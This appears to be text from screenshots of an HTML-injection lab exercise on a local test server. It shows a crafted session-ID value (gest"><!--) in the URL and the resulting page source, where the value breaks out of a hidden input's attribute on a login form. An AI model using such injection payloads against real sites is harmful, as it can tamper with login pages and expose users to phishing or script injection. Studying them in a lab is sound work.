 192.168.0.106/htmli/html-i2.php?sid=gest"><!--
Welcome Guest! Please Login
view-source:http://192.168.0.106/htmli/html-i2.php?sid=gest"%3E%3C!--
1 <html>
2 <body>
3 <b>Welcome Guest! Please Login</b>
4 <br><br>
5 <form action='/htmli/html-i2.php' >
6 <input type="hidden" name="sessionid" value="gest"><!--">
7 Username: <input type="text" name="username"><br>
8 Password: <input type="password" name="pass"><br>
9 <input type="submit" value="Login">
10 </form>
11 </body>
12 </html>
13